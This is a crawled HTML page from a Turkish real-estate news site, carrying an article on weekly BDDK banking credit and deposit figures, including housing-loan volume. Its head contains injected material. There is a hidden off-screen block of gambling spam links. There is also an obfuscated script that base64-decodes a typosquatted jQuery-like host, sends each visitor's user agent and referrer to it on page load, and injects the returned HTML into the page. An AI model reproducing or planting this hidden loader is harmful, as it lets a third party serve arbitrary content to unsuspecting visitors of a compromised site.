

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/konut-kredileri/konut-kredisi-hacmi-360-milyon-tl-seviyelerinde-188560.html
body_size: 10564
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Konut kredisi hacmi 360 milyon TL seviyelerinde!</title><meta name="description" content="Bankacılık sektörünün kredi hacmi, geçen hafta 5 milyar 77 milyon lira artarak 7 trilyon 573 milyar 417 milyon liraya çıktı.
"><link rel="canonical" href="https://www.emlaktasondakika.com/konut-kredileri/konut-kredisi-hacmi-360-milyon-tl-seviyelerinde-188560.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Konut Kredileri",
                "item": "https://www.emlaktasondakika.com/konut-kredileri"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Konut kredisi hacmi 360 milyon TL seviyelerinde!",
                "item": "https://www.emlaktasondakika.com/konut-kredileri/konut-kredisi-hacmi-360-milyon-tl-seviyelerinde-188560.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/konut-kredileri/konut-kredisi-hacmi-360-milyon-tl-seviyelerinde-188560.html"
      },
      "headline": "Konut kredisi hacmi 360 milyon TL seviyelerinde!",
      "description": "Bankacılık sektörünün kredi hacmi, geçen hafta 5 milyar 77 milyon lira artarak 7 trilyon 573 milyar 417 milyon liraya çıktı.
",
      "image": "https://www.emlaktasondakika.com/upload/2023/01/15012023090853-1673762933.jpeg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "15.01.2023 09:06"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/konut-kredileri/konut-kredisi-hacmi-360-milyon-tl-seviyelerinde-188560.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Konut kredisi hacmi 360 milyon TL seviyelerinde!" /><meta property="og:description" content="Bankacılık sektörünün kredi hacmi, geçen hafta 5 milyar 77 milyon lira artarak 7 trilyon 573 milyar 417 milyon liraya çıktı.
" /><meta property="og:image" content="https://www.emlaktasondakika.com/img/r/600x339/2023/01/15012023090853-1673762933.jpeg" /><meta property="og:image:url" content="https://www.emlaktasondakika.com/img/r/600x339/2023/01/15012023090853-1673762933.jpeg" /><meta property="og:image:secure_url" content="https://www.emlaktasondakika.com/img/r/600x339/2023/01/15012023090853-1673762933.jpeg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@Uğurcan Tokay" /><meta name="twitter:title" content="Konut kredisi hacmi 360 milyon TL seviyelerinde!" /><meta name="twitter:description" content="Bankacılık sektörünün kredi hacmi, geçen hafta 5 milyar 77 milyon lira artarak 7 trilyon 573 milyar 417 milyon liraya çıktı.
" /><meta name="twitter:image" content="https://www.emlaktasondakika.com/img/r/600x339/2023/01/15012023090853-1673762933.jpeg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://www.emlaktasondakika.com/img/r/600x339/2023/01/15012023090853-1673762933.jpeg"></div><link rel="image_src" href="https://www.emlaktasondakika.com/img/r/600x339/2023/01/15012023090853-1673762933.jpeg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://www.emlaktasondakika.com/img/r/600x339/2023/01/15012023090853-1673762933.jpeg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/konut-kredileri/konut-kredisi-hacmi-360-milyon-tl-seviyelerinde-188560.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/02/03022026165205-1770126725.jpg" alt="İş dünyasının prestijli adresi Kristal Kule&#039;de teslimler başladı!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/is-dunyasinin-prestijli-adresi-kristal-kule-de-teslimler-basladi-197870.html" >İş dünyasının prestijli adresi Kristal Kule&#039;de teslimler başladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/30012026162726-1769779646.jpg" alt="Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-istanbul-umuzu-yenileyecegiz-guclendirecegiz-197861.html" >Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/29012026140630-1769684790.jpg" alt="İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-seferihisar-da-516-sosyal-konut-teslim-ediliyor-197856.html" >İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/28012026104536-1769586336.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html" >Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/konut-kredileri"><i class="icofont-rounded-right"></i> Konut Kredileri</a></li><li><i class="icofont-rounded-right"></i> Konut kredisi hacmi 360 milyon TL seviyelerinde!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://www.emlaktasondakika.com/upload/2023/01/15012023090853-1673762933.jpeg" alt="Konut kredisi hacmi 360 milyon TL seviyelerinde!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/konut-kredileri"> Konut Kredileri</a></li><!--li><i class="icofont-eye-alt"></i> 25</li--><li><i class="icofont-calendar"></i> 15.01.2023 09:06</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 50 saniye</li></ul><h1>Konut kredisi hacmi 360 milyon TL seviyelerinde!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Konut kredisi hacmi 360 milyon TL seviyelerinde!?&u=https://www.emlaktasondakika.com/konut-kredileri/konut-kredisi-hacmi-360-milyon-tl-seviyelerinde-188560.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Konut kredisi hacmi 360 milyon TL seviyelerinde!%20https://www.emlaktasondakika.com/konut-kredileri/konut-kredisi-hacmi-360-milyon-tl-seviyelerinde-188560.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Konut kredisi hacmi 360 milyon TL seviyelerinde!%20https://www.emlaktasondakika.com/konut-kredileri/konut-kredisi-hacmi-360-milyon-tl-seviyelerinde-188560.html&amp;photos=https://www.emlaktasondakika.com/upload/2023/01/15012023090853-1673762933.jpeg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2><p>Bankacılık sektörünün kredi hacmi, geçen hafta 5 milyar 77 milyon lira artarak 7 trilyon 573 milyar 417 milyon liraya çıktı.</p></h2><p></p><p>Bankacılık Düzenleme ve Denetleme Kurumu (BDDK) tarafından yayımlanan haftalık bültene göre, sektörün kredi hacmi 6 Ocak itibarıyla 5 milyar 77 milyon lira arttı. Söz konusu dönemde toplam kredi hacmi 7 trilyon 568 milyar 340 milyon liradan 7 trilyon 573 milyar 417 milyon liraya çıktı.</p><p>Bankacılık sektöründeki toplam mevduat (bankalararası dahil), geçen hafta 6 milyar 723 milyon lira azaldı. Söz konusu haftada yüzde 0,1 gerileyen bankacılık sektörü toplam mevduatı, 8 trilyon 858 milyar 988 milyon lira oldu.</p><h3>Tüketici kredileri tutarı 1 trilyon 93 milyar 761 milyon liraya çıktı</h3><p>Verilere göre, tüketici kredileri tutarı, 6 Ocak itibarıyla 10 milyar 325 milyon lira artışla 1 trilyon 93 milyar 761 milyon liraya yükseldi. Söz konusu kredilerin 360 milyar 824 milyon lirası konut, 50 milyar 464 milyon lirası taşıt ve 682 milyar 473 milyon lirası ihtiyaç kredilerinden oluştu.</p><p>Söz konusu dönemde taksitli ticari kredilerin tutarı 1 milyar 780 milyon lira artarak 976 milyar 504 milyon liraya çıktı. Bankaların bireysel kredi kartı alacakları da yüzde 1 yükselerek 451 milyar 138 milyon lira oldu. Bireysel kredi kartı alacaklarının 224 milyar 517 milyon lirası taksitli, 226 milyar 621 milyon lirası taksitsiz oldu.</p><h3>Yasal öz kaynaklar arttı</h3><p>BDDK haftalık verilerine göre, bankacılık sektöründe takipteki alacaklar, 6 Ocak itibarıyla bir önceki haftaya göre 2 milyar 272 milyon lira azalarak 160 milyar 271 milyon liraya geriledi. Söz konusu takipteki alacakların 139 milyar 594 milyon lirasına özel karşılık ayrıldı.</p><p>Aynı dönemde bankacılık sisteminin yasal öz kaynaklar 290 milyon lira artarak 1 trilyon 655 milyar 306 milyon lira oldu.</p><ul class="category"><li><span>Etiketler:</span></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="188560"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/02/03022026165204-1770126724.jpg" alt="İş dünyasının prestijli adresi Kristal Kule&#039;de teslimler başladı!"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/is-dunyasinin-prestijli-adresi-kristal-kule-de-teslimler-basladi-197870.html">İş dünyasının prestijli adresi Kristal Kule&#039;de teslimler başladı!</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/02/03022026175512-1770130512.jpg" alt="Habib-i Neccar Camisi 1055 günlük süreçten sonra ibadete açıldı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/habib-i-neccar-camisi-1055-gunluk-surecten-sonra-ibadete-acildi-197872.html">Habib-i Neccar Camisi 1055 günlük süreçten sonra ibadete açıldı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/02/03022026141952-1770117592.jpg" alt="Ramazanın zarafeti Address İstanbul sofralarında"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/emlak-magazin/ramazanin-zarafeti-address-istanbul-sofralarinda-197869.html">Ramazanın zarafeti Address İstanbul sofralarında</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/emlak-magazin">Emlak Magazin</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/02/03022026172832-1770128912.jpg" alt="Deprem bölgesi için hazırlanan ‘Gün Ağarır’ ağıdı yayında!"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/deprem-bolgesi-icin-hazirlanan-gun-agarir-agidi-yayinda-197871.html">Deprem bölgesi için hazırlanan ‘Gün Ağarır’ ağıdı yayında!</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/30012026101939-1769757579_1.jpg" alt="OMNEX 2026, Türkiye ile 